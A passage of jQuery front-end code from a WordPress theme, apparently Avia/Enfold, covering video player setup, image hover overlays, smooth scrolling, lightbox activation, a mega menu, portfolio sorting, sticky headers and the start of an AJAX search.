				container.css({'height':"auto"});
			}
			
		});
		

		show_menu_btn.click(show_menu);
		hide_menu_btn.click(hide_menu);
		win.on( 'debouncedresize',  autohide );
		insert_menu();
    }


    // -------------------------------------------------------------------------------------------
	// html 5 videos
	// -------------------------------------------------------------------------------------------
    $.fn.avia_html5_activation = function(options)
	{	
		var defaults =
		{
			ratio: '16:9'
		};

		var options  = $.extend(defaults, options),
			isMobile = $.avia_utilities.isMobile;
		
		// if(isMobile) return;
		
		this.each(function()
		{
		var fv 			= $(this),
	      	id_to_apply = '#' + fv.attr('id'),
	      	posterImg 	= fv.attr('poster');
		

		fv.mediaelementplayer({
		    // if the <video width> is not specified, this is the default
		    defaultVideoWidth: 480,
		    // if the <video height> is not specified, this is the default
		    defaultVideoHeight: 270,
		    // if set, overrides <video width>
		    videoWidth: -1,
		    // if set, overrides <video height>
		    videoHeight: -1,
		    // width of audio player
		    audioWidth: 400,
		    // height of audio player
		    audioHeight: 30,
		    // initial volume when the player starts
		    startVolume: 0.8,
		    // useful for <audio> player loops
		    loop: false,
		    // enables Flash and Silverlight to resize to content size
		    enableAutosize: false,
		    // the order of controls you want on the control bar (and other plugins below)
		    features: ['playpause','progress','current','duration','tracks','volume'],
		    // Hide controls when playing and mouse is not over the video
		    alwaysShowControls: false,
		    // force iPad's native controls
		    iPadUseNativeControls: false,
		    // force iPhone's native controls
		    iPhoneUseNativeControls: false,
		    // force Android's native controls
		    AndroidUseNativeControls: false,
		    // forces the hour marker (##:00:00)
		    alwaysShowHours: false,
		    // show framecount in timecode (##:00:00:00)
		    showTimecodeFrameCount: false,
		    // used when showTimecodeFrameCount is set to true
		    framesPerSecond: 25,
		    // turns keyboard support on and off for this instance
		    enableKeyboard: true,
		    // when this player starts, it will pause other players
		    pauseOtherPlayers: false,
		    poster: posterImg,
		    success: function (mediaElement, domObject) { 
         	
				setTimeout(function()
				{
					if (mediaElement.pluginType == 'flash') 
					{	
						mediaElement.addEventListener('canplay', function() { fv.trigger('av-mediajs-loaded'); }, false);
					}
					else
					{
				        fv.trigger('av-mediajs-loaded').addClass('av-mediajs-loaded');
					}
				         
				     mediaElement.addEventListener('ended', function() {  fv.trigger('av-mediajs-ended'); }, false);  
				     
				},10);
		         
		    },
		    // fires when a problem is detected
		    error: function () { 
		
		    },
		    
		    // array of keyboard commands
		    keyActions: []
			});
				
			});
		}



 	// -------------------------------------------------------------------------------------------
	// hover effect for images
	// -------------------------------------------------------------------------------------------
    function avia_hover_effect(container)
    {
    	//hover overlay for mobile device doesnt really make sense. in addition it often slows down the click event
    	if($.avia_utilities.isMobile) return;
    
		var overlay = "", cssTrans = $.avia_utilities.supports('transition');
		
		if(container == 'body')
    	{
    		var elements = $('#main a img').parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .avia-layerslider a, .noHover, .noHover a, .av-logo-container .logo a').add('#main .avia-hover-fx');
    	}
    	else
    	{
    		var elements = $('a img', container).parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .avia-layerslider a, .noHover, .noHover a, .av-logo-container .logo a').add('.avia-hover-fx', container);
    	}

	   elements.each(function(e)
       {
            var link = $(this), 
            	current = link.find('img:first');

            if(current.hasClass('alignleft')) link.addClass('alignleft').css({float:'left', margin:0, padding:0});
            if(current.hasClass('alignright')) link.addClass('alignright').css({float:'right', margin:0, padding:0});
            if(current.hasClass('aligncenter')) link.addClass('aligncenter').css({float:'none','text-align':'center', margin:0, padding:0});

            if(current.hasClass('alignnone'))
            {
               link.addClass('alignnone').css({margin:0, padding:0});;
               if(!link.css('display') || link.css('display') == 'inline') { link.css({display:'inline-block'}); }
            }
            
            if(!link.css('position') || link.css('position') == 'static') { link.css({position:'relative', overflow:'hidden'}); }
            
            var url		 	= link.attr('href'),
				span_class	= "overlay-type-video",
				opa			= link.data('opacity') || 0.7,
				overlay_offset = 5,
				overlay 	= link.find('.image-overlay');
            	
            	if(url)
				{
					if( url.match(/(jpg|gif|jpeg|png|tif)/) ) span_class = "overlay-type-image";
					if(!url.match(/(jpg|gif|jpeg|png|\.tif|\.mov|\.swf|vimeo\.com|youtube\.com)/) ) span_class = "overlay-type-extern";
				}
				
				if(!overlay.length)
				{
					overlay = $("<span class='image-overlay "+span_class+"'><span class='image-overlay-inside'></span></span>").appendTo(link);
				}
            	
            	link.on('mouseenter', function(e)
				{
					var current = link.find('img:first'),
						_self	= current.get(0),
						outerH 	= current.outerHeight(),
						outerW 	= current.outerWidth(),
						pos		= current.position(),
						linkCss = link.css('display'),
						overlay = link.find('.image-overlay');
					
					if(outerH > 100)
					{
						
						if(!overlay.length)
						{
							overlay = $("<span class='image-overlay "+span_class+"'><span class='image-overlay-inside'></span></span>").appendTo(link);
							
						}
						//can be wrapped into if !overlay.length statement if chrome fixes fade in problem
						if(link.height() == 0) { link.addClass(_self.className); _self.className = ""; }
						if(!linkCss || linkCss == 'inline') { link.css({display:'block'}); }
						//end wrap
						
						overlay.css({left:(pos.left - overlay_offset) + parseInt(current.css("margin-left"),10), top:pos.top + parseInt(current.css("margin-top"),10)})
							   .css({overflow:'hidden',display:'block','height':outerH,'width':(outerW + (2*overlay_offset))});
							   
						if(cssTrans === false ) overlay.stop().animate({opacity:opa}, 400);
					}
					else
					{
						overlay.css({display:"none"});
					}
		
				}).on('mouseleave', elements, function(){
		
					if(overlay.length)
					{
						if(cssTrans === false ) overlay.stop().animate({opacity:0}, 400);
					}
				});
        });
    }








// -------------------------------------------------------------------------------------------
// Smooth scrooling when clicking on anchor links
// todo: maybe use https://github.com/ryanburnette/scrollToBySpeed/blob/master/src/scrolltobyspeed.jquery.js in the future
// -------------------------------------------------------------------------------------------

	(function($)
	{
		$.fn.avia_smoothscroll = function(apply_to_container)
		{
			if(!this.length) return;
				
			var the_win = $(window),
				$header = $('#header'),
				$main 	= $('.html_header_top.html_header_sticky #main').not('.page-template-template-blank-php #main'),
				$meta 	= $('.html_header_top.html_header_unstick_top_disabled #header_meta'),
				$alt  	= $('.html_header_top:not(.html_top_nav_header) #header_main_alternate'),
				shrink	= $('.html_header_top.html_header_shrinking').length,
				frame	= $('.av-frame-top'),
				fixedMainPadding = 0,
				isMobile = $.avia_utilities.isMobile,
				sticky_sub = $('.sticky_placeholder:first'), 
				calc_main_padding= function()
				{
					if($header.css('position') == "fixed")
					{
						var tempPadding  		= parseInt($main.data('scroll-offset'),10) || 0,
							non_shrinking		= parseInt($meta.outerHeight(),10) || 0,
							non_shrinking2		= parseInt($alt.outerHeight(),10) || 0; 
						
						if(tempPadding > 0 && shrink) 
						{
							tempPadding = (tempPadding / 2 ) + non_shrinking + non_shrinking2;
						}
						else
						{
							tempPadding = tempPadding + non_shrinking + non_shrinking2;
						}
						
						tempPadding += parseInt($('html').css('margin-top'),10);
						fixedMainPadding = tempPadding; 
					}
					else
					{
						fixedMainPadding = parseInt($('html').css('margin-top'),10);
					}
					
					if(frame.length){
						fixedMainPadding += frame.height();
					}
					
				};
			
			if(isMobile) shrink = false;
			
			calc_main_padding();
			the_win.on("debouncedresize av-height-change",  calc_main_padding);

			var hash = window.location.hash.replace(/\//g, "");
			
			//if a scroll event occurs at pageload and an anchor is set and a coresponding element exists apply the offset to the event
			if (fixedMainPadding > 0 && hash && apply_to_container == 'body' && hash.charAt(1) != "!" && hash.indexOf("=") === -1)
			{
				var scroll_to_el = $(hash), modifier = 0;
				
				if(scroll_to_el.length)
				{
					the_win.on('scroll.avia_first_scroll', function()
					{	
						setTimeout(function(){ //small delay so other scripts can perform necessary resizing
							if(sticky_sub.length && scroll_to_el.offset().top > sticky_sub.offset().top) { modifier = sticky_sub.outerHeight() - 3; }
							the_win.off('scroll.avia_first_scroll').scrollTop( scroll_to_el.offset().top - fixedMainPadding - modifier);
						},10); 
				    });
			    }
			}
			
			return this.each(function()
			{
				$(this).click(function(e) {

				   var newHash  = this.hash.replace(/\//g, ""),
				   	   clicked  = $(this),
				   	   data		= clicked.data();
					
				   if(newHash != '' && newHash != '#' && newHash != '#prev' && newHash != '#next' && !clicked.is('.comment-reply-link, #cancel-comment-reply-link, .no-scroll'))
				   {
					   var container = "", originHash = "";
					   
					   if("#next-section" == newHash)
					   {
					   		originHash  = newHash;
					   		container   = clicked.parents('.container_wrap:eq(0)').nextAll('.container_wrap:eq(0)');
					   		newHash		= '#' + container.attr('id') ;
					   }
					   else
					   {
					   		container = $(this.hash.replace(/\//g, ""));
					   }
					   
					   

						if(container.length)
						{
							var cur_offset = the_win.scrollTop(),
								container_offset = container.offset().top,
								target =  container_offset - fixedMainPadding,
								hash = window.location.hash,
								hash = hash.replace(/\//g, ""),
								oldLocation=window.location.href.replace(hash, ''),
								newLocation=this,
								duration= data.duration || 1200,
								easing= data.easing || 'easeInOutQuint';
							
							if(sticky_sub.length && container_offset > sticky_sub.offset().top) { target -= sticky_sub.outerHeight() - 3;}
							
							// make sure it's the same location
							if(oldLocation+newHash==newLocation || originHash)
							{
								if(cur_offset != target) // if current pos and target are the same dont scroll
								{
									if(!(cur_offset == 0 && target <= 0 )) // if we are at the top dont try to scroll to top or above
									{
										// animate to target and set the hash to the window.location after the animation
										$('html:not(:animated),body:not(:animated)').animate({ scrollTop: target }, duration, easing, function() {
										
											// add new hash to the browser location
											//window.location.href=newLocation;
											if(window.history.replaceState)
											window.history.replaceState("", "", newHash);
										});
									}
								}
								// cancel default click action
								e.preventDefault();
							}
						}
					}
				});
			});
		};
	})(jQuery);


	// -------------------------------------------------------------------------------------------
	// iframe fix for firefox and ie so they get proper z index
	// -------------------------------------------------------------------------------------------
	function avia_iframe_fix(container)
	{
		var iframe 	= jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame)', container),
			youtubeEmbed = jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame) object, iframe[src*="youtube.com"]:not(.av_youtube_frame) embed', container).attr('wmode','opaque');

			iframe.each(function()
			{
				var current = jQuery(this),
					src 	= current.attr('src');

				if(src)
				{
					if(src.indexOf('?') !== -1)
					{
						src += "&wmode=opaque";
					}
					else
					{
						src += "?wmode=opaque";
					}

					current.attr('src', src);
				}
			});
	}

	// -------------------------------------------------------------------------------------------
	// small js fixes for pixel perfection :)
	// -------------------------------------------------------------------------------------------
	function avia_small_fixes(container)
	{
		if(!container) container = document;

		//make sure that iframes do resize correctly. uses css padding bottom iframe trick
		var win		= jQuery(window),
			iframes = jQuery('.avia-iframe-wrap iframe:not(.avia-slideshow iframe):not( iframe.no_resize):not(.avia-video iframe)', container),
			adjust_iframes = function()
			{
				iframes.each(function(){

					var iframe = jQuery(this), parent = iframe.parent(), proportions = 56.25;

					if(this.width && this.height)
					{
						proportions = (100/ this.width) * this.height;
						parent.css({"padding-bottom":proportions+"%"});
					}
				});
			};

			adjust_iframes();

	}

	// -------------------------------------------------------------------------------------------
	// Ligthbox activation
	// -------------------------------------------------------------------------------------------

	(function($)
	{
		$.fn.avia_activate_lightbox = function(variables)
		{
			
			var defaults = {
				groups			:	['.avia-slideshow', '.avia-gallery', '.av-instagram-pics', '.portfolio-preview-image', '.portfolio-preview-content', '.isotope', '.post-entry', '.sidebar', '#main', '.main_menu'], 
				autolinkElements:   'a.lightbox, a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=png], a[href$=gif], a[href$=jpeg], a[href*=".jpg?"], a[href*=".png?"], a[href*=".gif?"], a[href*=".jpeg?"], a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',
				videoElements	: 	'a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',
				exclude			:	'.noLightbox, .noLightbox a, .fakeLightbox, .lightbox-added, a[href*="dropbox.com"]',
			},
			
			options = $.extend({}, defaults, variables),
			
			av_popup = {
				type: 				'image',
				mainClass: 			'avia-popup mfp-zoom-in',
				tLoading: 			'',
				tClose: 			'',
				removalDelay: 		300, //delay removal by X to allow out-animation
				closeBtnInside: 	true,
				closeOnContentClick:false,
				midClick: 			true,
				fixedContentPos: 	false, // allows scrolling when lightbox is open but also removes any jumping because of scrollbar removal
				
				image: {
				    titleSrc: function(item){
					    var title = item.el.attr('title');
					    if(!title) title = item.el.find('img').attr('title');
					    if(!title) title = item.el.parent().next('.wp-caption-text').html();
					    if(typeof title == "undefined") return "";
					    return title;
					}
				},
				
				gallery: {
					// delegate: 	options.autolinkElements,
					tPrev:		'',
					tNext:		'',
					tCounter:	'%curr% / %total%',
					enabled:	true,
					preload:	[1,1] // Will preload 1 - before current, and 1 after the current image
				},

				callbacks: 
				{
					beforeOpen: function()
					{
						//add custom css class for different styling
						if( this.st.el && this.st.el.data('fixed-content') )
						{
							this.fixedContentPos = true;
						}
					},
					
					
					open: function()
					{
						//overwrite default prev + next function. Add timeout for css3 crossfade animation
						$.magnificPopup.instance.next = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
						}
						$.magnificPopup.instance.prev = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
						}
						
						//add custom css class for different styling
						if( this.st.el && this.st.el.data('av-extra-class') )
						{
							this.wrap.addClass( this.currItem.el.data('av-extra-class') );
						}
						
						
					},
					imageLoadComplete: function() 
					{	
						var self = this;
						setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
					},
					change: function() {
					    
					    if( this.currItem.el )
					    {	
						    var current = this.currItem.el;
						    
						    this.content.find( '.av-extra-modal-content, .av-extra-modal-markup' ).remove();
						    
						    if( current.data('av-extra-content') )
						    {
							    var extra = current.data('av-extra-content');
							    this.content.append( "<div class='av-extra-modal-content'>" + extra + "</div>" );
						    }
						    
						    if( current.data('av-extra-markup') )
						    {
							    var markup = current.data('av-extra-markup');
							    this.wrap.append( "<div class='av-extra-modal-markup'>" + markup + "</div>"  );
						    }
					    }
					},
				}
			},
			
			active = !$('html').is('.av-custom-lightbox');
			
			if(!active) return this;
			
			return this.each(function()
			{
				var container	= $(this),
					videos		= $(options.videoElements, this).not(options.exclude).addClass('mfp-iframe'), /*necessary class for the correct lightbox markup*/
					ajaxed		= !container.is('body') && !container.is('.ajax_slide');
					
					for (var i = 0; i < options.groups.length; i++) 
					{
						container.find(options.groups[i]).each(function() 
						{ 
							var links = $(options.autolinkElements, this);
						
							if(ajaxed) links.removeClass('lightbox-added');
							links.not(options.exclude).addClass('lightbox-added').magnificPopup(av_popup);
						});
					}
				
			});
		}
	})(jQuery);



// -------------------------------------------------------------------------------------------
// Avia Menu
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.aviaMegamenu = function(variables)
	{
		var defaults =
		{
			modify_position:true,
			delay:300
		};

		var options = $.extend(defaults, variables),
		win			= $(window),
		width_select= $('html').is('.html_header_sidebar') ? "#main" : "#header",
		the_main	= $(width_select + ' .container:first'),
		css_block	= $("<style type='text/css' id='av-browser-width-mm'></style>").appendTo('head:first'),
		calc_dimensions = function()
		{	
			var css			= "",
				w_12 		= Math.round( the_main.width() );
				
			css += " #header .three.units{width:"	+ ( w_12 * 0.25)+	"px;}";
			css += " #header .six.units{width:"		+ ( w_12 * 0.50)+	"px;}";
			css += " #header .nine.units{width:"	+ ( w_12 * 0.75)+	"px;}";
			css += " #header .twelve.units{width:"	+( w_12 )		+	"px;}";
			
			//ie8 needs different insert method
			try{
				css_block.text(css); 
			}
			catch(err){
				css_block.remove();
				css_block = $("<style type='text/css' id='av-browser-width-mm'>"+css+"</style>").appendTo('head:first');
			}
			
		};
		
		if($('.avia_mega_div').length > 0)
		{
			win.on( 'debouncedresize', calc_dimensions);
			calc_dimensions();
		}	

		return this.each(function()
		{
			var the_html	= $('html:first'),
				main		= $('#main .container:first'),
				left_menu	= the_html.filter('.html_menu_left, .html_logo_center').length,
				isMobile 	= $.avia_utilities.isMobile,
				menu = $(this),
				menuItems = menu.find(">li:not(.ignore_menu)"),
				megaItems = menuItems.find(">div").parent().css({overflow:'hidden'}),
				menuActive = menu.find('>.current-menu-item>a, >.current_page_item>a'),
				dropdownItems = menuItems.find(">ul").parent(),
				parentContainer = menu.parent(),
				mainMenuParent = menu.parents('.main_menu').eq(0),
				parentContainerWidth = parentContainer.width(),
				delayCheck = {},
				mega_open = [];
				

			if(!menuActive.length){ menu.find('.current-menu-ancestor:eq(0) a:eq(0), .current_page_ancestor:eq(0) a:eq(0)').parent().addClass('active-parent-item')}
			if(!the_html.is('.html_header_top')) { options.modify_position = false; }
			
			
			menuItems.on('click' ,'a', function()
			{
				if(this.href == window.location.href + "#" || this.href == window.location.href + "/#")
				return false;
			});

			menuItems.each(function()
			{
				var item = $(this),
					pos = item.position(),
					megaDiv = item.find("div:first").css({opacity:0, display:"none"}),
					normalDropdown = "";

				//check if we got a mega menu
				if(!megaDiv.length)
				{
					normalDropdown = item.find(">ul").css({display:"none"});
				}

				//if we got a mega menu or dropdown menu add the arrow beside the menu item
				if(megaDiv.length || normalDropdown.length)
				{
					var link = item.addClass('dropdown_ul_available').find('>a');
					link.append('<span class="dropdown_available"></span>');

					//is a mega menu main item doesnt have a link to click use the default cursor
					if(typeof link.attr('href') != 'string' || link.attr('href') == "#"){ link.css('cursor','default').click(function(){return false;}); }
				}


				//correct position of mega menus
				if(options.modify_position && megaDiv.length)
				{	
					item.on('mouseenter', function(){ calc_offset(item, pos, megaDiv, parentContainerWidth) });
				}



			});
			
			
			function calc_offset(item, pos, megaDiv, parentContainerWidth)
			{	
				pos = item.position();
				
				if(!left_menu)
					{
						if(pos.left + megaDiv.width() < parentContainerWidth)
						{
							megaDiv.css({right: -megaDiv.outerWidth() + item.outerWidth()  });
							//item.css({position:'static'});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({right: -mainMenuParent.outerWidth() + (pos.left + item.outerWidth() ) });
						}
					}
					else
					{
						if(megaDiv.width() > pos.left + item.outerWidth())
						{
							megaDiv.css({left: (pos.left* -1)});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({left: (megaDiv.width() - pos.left) * -1 });
						}
					}
			}

			function megaDivShow(i)
			{
				if(delayCheck[i] == true)
				{
					var item = megaItems.filter(':eq('+i+')').css({overflow:'visible'}).find("div:first"),
						link = megaItems.filter(':eq('+i+')').find("a:first");
						mega_open["check"+i] = true;

						item.stop().css('display','block').animate({opacity:1},300);

						if(item.length)
						{
							link.addClass('open-mega-a');
						}
				}
			}

			function megaDivHide (i)
			{
				if(delayCheck[i] == false)
				{
					megaItems.filter(':eq('+i+')').find(">a").removeClass('open-mega-a');

					var listItem = megaItems.filter(':eq('+i+')'),
						item = listItem.find("div:first");


					item.stop().css('display','block').animate({opacity:0},300, function()
					{
						$(this).css('display','none');
						listItem.css({overflow:'hidden'});
						mega_open["check"+i] = false;
					});
				}
			}

			if(isMobile)
			{
				megaItems.each(function(i){

					$(this).bind('click', function()
					{
						if(mega_open["check"+i] != true) return false;
					});
				});
			}


			//bind event for mega menu
			megaItems.each(function(i){

				$(this).hover(

					function()
					{
						delayCheck[i] = true;
						setTimeout(function(){megaDivShow(i); },options.delay);
					},

					function()
					{
						delayCheck[i] = false;
						setTimeout(function(){megaDivHide(i); },options.delay);
					}
				);
			});


			// bind events for dropdown menu
			dropdownItems.find('li').andSelf().each(function()
			{
				var currentItem = $(this),
					sublist = currentItem.find('ul:first'),
					showList = false;

				if(sublist.length)
				{
					sublist.css({display:'block', opacity:0, visibility:'hidden'});
					var currentLink = currentItem.find('>a');

					currentLink.bind('mouseenter', function()
					{
						sublist.stop().css({visibility:'visible'}).animate({opacity:1});
					});

					currentItem.bind('mouseleave', function()
					{
						sublist.stop().animate({opacity:0}, function()
						{
							sublist.css({visibility:'hidden'});
						});
					});

				}

			});

		});
	};
})(jQuery);




// -------------------------------------------------------------------------------------------
//Portfolio sorting
// -------------------------------------------------------------------------------------------

    $.fn.avia_iso_sort = function(options)
	{
		return this.each(function()
		{
			var the_body		= $('body'),
				container		= $(this),
				portfolio_id	= container.data('portfolio-id'),
				parentContainer	= container.parents('.entry-content-wrapper, .avia-fullwidth-portfolio'),
				filter			= parentContainer.find('.sort_width_container[data-portfolio-id="' + portfolio_id + '"]').find('#js_sort_items').css({visibility:"visible", opacity:0}),
				links			= filter.find('a'),
				imgParent		= container.find('.grid-image'),
				isoActive		= false,
				items			= $('.post-entry', container);

			function applyIso()
			{
				container.addClass('isotope_activated').isotope({
					layoutMode : 'fitRows', itemSelector : '.flex_column'
				});
				
				container.isotope( 'on', 'layoutComplete', function()
				{
					container.css({overflow:'visible'});
					the_body.trigger('av_resize_finished');
				}); 
				
				isoActive = true;
				setTimeout(function(){ parentContainer.addClass('avia_sortable_active'); }, 0);
			};

			links.bind('click',function()
			{
				var current		= $(this),
			  		selector	= current.data('filter'),
			  		linktext	= current.html(),
			  		activeCat	= parentContainer.find('.av-current-sort-title');

			  		if(activeCat.length) activeCat.html(linktext);
			  		
					links.removeClass('active_sort');
					current.addClass('active_sort');
					container.attr('id', 'grid_id_'+selector);

					parentContainer.find('.open_container .ajax_controlls .avia_close').trigger('click');
					//container.css({overflow:'hidden'})
					container.isotope({ layoutMode : 'fitRows', itemSelector : '.flex_column' , filter: '.'+selector});

					return false;
			});

			// update columnWidth on window resize
			$(window).on( 'debouncedresize', function()
			{
			  	applyIso();
			});

			$.avia_utilities.preload({container: container, single_callback:  function()
				{
					filter.animate({opacity:1}, 400); applyIso();

					//call a second time to for the initial resizing
					setTimeout(function(){ applyIso(); });

					imgParent.css({height:'auto'}).each(function(i)
					{
						var currentLink = $(this);

						setTimeout(function()
						{
							currentLink.animate({opacity:1},1500);
						}, (100 * i));
					});
				}
			});

		});
	};

	
	
	
	function avia_sticky_submenu()
	{
		var win 		= $(window),
			html 		= $('html:first'),
			header  	= $('.html_header_top.html_header_sticky #header'),
			html_margin = parseInt( $('html:first').css('margin-top'), 10),
			setWitdth	= $('.html_header_sidebar #main, .boxed #main'),
			menus		= $('.av-submenu-container'),
			bordermod	= html.is('.html_minimal_header') ? 0 : 1,
			calc_margin	= function()
			{
				html_margin = parseInt( html.css('margin-top'), 10);
				if(!$('.mobile_menu_toggle:visible').length)
				{
					$('.av-open-submenu').removeClass('av-open-submenu');
				}
			},
			calc_values	= function()
			{
				var content_width = setWitdth.width();
				html_margin = parseInt( html.css('margin-top'), 10);
				menus.width(content_width);
				
			},
			check 		= function(placeholder, no_timeout)
			{
				var menu_pos	= this.offset().top,
					top_pos 	= placeholder.offset().top,
					scrolled	= win.scrollTop(),
					modifier 	= html_margin, fixed = false;
					
					
					
					if(header.length) modifier += header.outerHeight() + parseInt( header.css('margin-top'), 10);
				
					if(scrolled + modifier > top_pos)
					{
						if(!fixed)
						{
							this.css({top: modifier - bordermod, position: 'fixed'}); fixed = true
						}
					}
					else
					{
						this.css({top: 'auto', position: 'absolute'}); fixed = false
					}
					
			},
			toggle = function(e)
			{
				e.preventDefault();
				
				var clicked = $(this), 
					menu 	= clicked.siblings('.av-subnav-menu');
				
					if(menu.hasClass('av-open-submenu'))
					{
						menu.removeClass('av-open-submenu');
					}
					else
					{
						menu.addClass('av-open-submenu');
					}
			};
		
		win.on("debouncedresize av-height-change",  calc_margin ); calc_margin();
			
		if(setWitdth.length)
		{
			win.on("debouncedresize av-height-change",  calc_values );
			calc_values();
		}
		
		$(".av-sticky-submenu").each(function()
		{	
			 var menu  = $(this), placeholder = menu.next('.sticky_placeholder'), mobile_button = menu.find('.mobile_menu_toggle');
			 win.on( 'scroll',  function(){ window.requestAnimationFrame( $.proxy( check, menu, placeholder) )} );
			 
			 if(mobile_button.length)
			 {
			 	mobile_button.on( 'click',  toggle );
			 }
			 
			 
		});
		
		html.on('click', '.av-submenu-hidden .av-open-submenu li a', function()
		{
			var current = $(this);
			
			var list_item = current.siblings('ul, .avia_mega_div');
			if(list_item.length)
			{
				if(list_item.hasClass('av-visible-sublist'))
				{
				    list_item.removeClass('av-visible-sublist');
				}
				else
				{
				    list_item.addClass('av-visible-sublist');
				}
				return false;
			}
		});
		
		$('.avia_mobile').on('click', '.av-menu-mobile-disabled li a', function()
		{
			var current = $(this);
			var list_item = current.siblings('ul');
			if(list_item.length)
			{
				if(list_item.hasClass('av-visible-mobile-sublist'))
				{
				    
				}
				else
				{
					$('.av-visible-mobile-sublist').removeClass('av-visible-mobile-sublist');
				    list_item.addClass('av-visible-mobile-sublist');
				    return false;
				}
				
			}
		});
		
		
		
	}
	
	
	
	function avia_sidebar_menu()
	{
		var win				= $(window),
			main			= $('#main'),
			sb_header		= $('.html_header_sidebar #header_main'),
            sidebar			= $('.html_header_sidebar #header.av_conditional_sticky');
            
        if(!sb_header.length) return;
        // main.css({"min-height":sb_header.outerHeight()});
		
	
            
        if(!sidebar.length) return;
        
        var innerSidebar	= $('#header_main'),
       	 	wrap			= $('#wrap_all'),
       	 	fixed_frame		= $('.av-frame-top').height() * 2,
       	 	subtract 		= parseInt($('html').css('margin-top'), 10),
            calc_values 	= function()
            {	
            	if(innerSidebar.outerHeight() + fixed_frame < win.height()) 
				{ 	
					sidebar.addClass('av_always_sticky'); 
				}
				else
				{
					sidebar.removeClass('av_always_sticky'); 
				}
				
				wrap.css({'min-height': win.height() - subtract});
            };
        
        calc_values(); 
        win.on("debouncedresize av-height-change",  calc_values);
	}
	
	function av_change_class($element, change_method, class_name)
	{	
		if($element[0].classList)
		{
			if(change_method == "add") 
			{
				$element[0].classList.add(class_name);
			}
			else
			{
				$element[0].classList.remove(class_name);
			}
		}
		else
		{
			if(change_method == "add") 
			{
				$element.addClass(class_name);
			}
			else
			{
				$element.removeClass(class_name);
			}
		}
	}
	


    //check if the browser supports element rotation
    function avia_header_size()
    {
        var win				= $(window),
            header          = $('.html_header_top.html_header_sticky #header'),
            unsticktop		= $('.av_header_unstick_top');
            
        if(!header.length && !unsticktop.length) return;
        
        var logo            = $('#header_main .container .logo img, #header_main .container .logo a'),
            elements        = $('#header_main .container:not(#header_main_alternate>.container), #header_main .main_menu ul:first-child > li > a:not(.avia_mega_div a, #header_main_alternate a), #header_main #menu-item-shop .cart_dropdown_link'),
            el_height       = $(elements).filter(':first').height(),
            isMobile        = $.avia_utilities.isMobile,
            scroll_top		= $('#scroll-top-link'),
            transparent 	= header.is('.av_header_transparency'),
            shrinking		= header.is('.av_header_shrinking'),
            topbar_height	= header.find('#header_meta').outerHeight(),
            set_height      = function()
            {	
                var st = win.scrollTop(), newH = 0, st_real = st;
				
				if(unsticktop) st -= topbar_height; 
				if(st < 0) st = 0;
				
				if(shrinking && !isMobile)
                {
	                if(st < el_height/2)
	                {
	                    newH = el_height - st;
	                    if(st <= 0){
							newH = el_height;
					    }
	                    
	                    av_change_class(header, 'remove', 'header-scrolled');
	                    //header.removeClass('header-scrolled');
	                }
	                else
	                {
	                    newH = el_height/2;
	                    //header.addClass('header-scrolled');
	                    av_change_class(header, 'add', 'header-scrolled');
	                }
	                
	                if(st - 30 < el_height)
	                {
	                    av_change_class(header, 'remove', 'header-scrolled-full');
	                }
	                else
	                {
	                    av_change_class(header, 'add', 'header-scrolled-full');
	                }
	                
	                
	                elements.css({'height': newH + 'px', 'lineHeight': newH + 'px'});
                	logo.css({'maxHeight': newH + 'px'});
                }
                
                if(unsticktop.length)
            	{
                	if( st <= 0)
                	{
	                	if(st_real <= 0) st_real = 0;
                		unsticktop.css({"margin-top":"-"+st_real+"px"});
					}
					else
					{
                		unsticktop.css({"margin-top":"-"+topbar_height+"px"});
					}
            	}
                
                if(transparent)
                {	
                	if(st > 50)
                	{	
                		//header.removeClass('av_header_transparency');
                		av_change_class(header, 'remove', 'av_header_transparency');
                	}
                	else
                	{
                		//header.addClass('av_header_transparency');
                		av_change_class(header, 'add', 'av_header_transparency');
                	}
                }

               
            }

            if($('body').is('.avia_deactivate_menu_resize')) shrinking = false;
            
            if(!transparent && !shrinking && !unsticktop.length) return;
            
			win.on( 'debouncedresize',  function(){ el_height = $(elements).attr('style',"").filter(':first').height(); set_height(); } );
            win.on( 'scroll',  function(){ window.requestAnimationFrame( set_height )} );
            set_height();
    }


   function avia_scroll_top_fade()
   {
   		 var win 		= $(window),
   		 	 timeo = false,
   		 	 scroll_top = $('#scroll-top-link'),
   		 	 set_status = function()
             {
             	var st = win.scrollTop();

             	if(st < 500)
             	{
             		scroll_top.removeClass('avia_pop_class');
             	}
             	else if(!scroll_top.is('.avia_pop_class'))
             	{
             		scroll_top.addClass('avia_pop_class');
             	}
             };

   		 win.on( 'scroll',  function(){ window.requestAnimationFrame( set_status )} );
         set_status();
	}




	$.AviaAjaxSearch  =  function(options)
	{
	   var defaults = {
            delay: 300,                //delay in ms until the user stops typing.
            minChars: 3,               //dont start searching before we got at least that much characters
            scope: 'body'

        }

        this.options = $.extend({}, defaults, options);
        this.scope   = $(this.options.scope);
        this.timer   = false;
        this.lastVal = "";
		
        this.bind_events();
	}


	$.AviaAjaxSearch.prototype =
    {
        bind_events: function()
        {
            this.scope.on('keyup', '#s:not(".av_disable_ajax_search #s")' , $.proxy( this.try_search, this));
        },

        try_search: function(e)
        {
            clearTimeout(this.timer);

            //only execute search if chars are at least "minChars" and search differs from last one
            if(e.currentTarget.value.length >= this.options.minChars && this.lastVal != $.trim(e.currentTarget.value))
            {
                //wait at least "delay" miliseconds to execute ajax. if user types again during that time dont execute
                this.timer = setTimeout($.proxy( this.do_search, this, e), this.options.delay);
            }
        },

        do_search: function(e)
        {
            var obj          = this,
                currentField = $(e.currentTarget).attr( "autocomplete", "off" ),
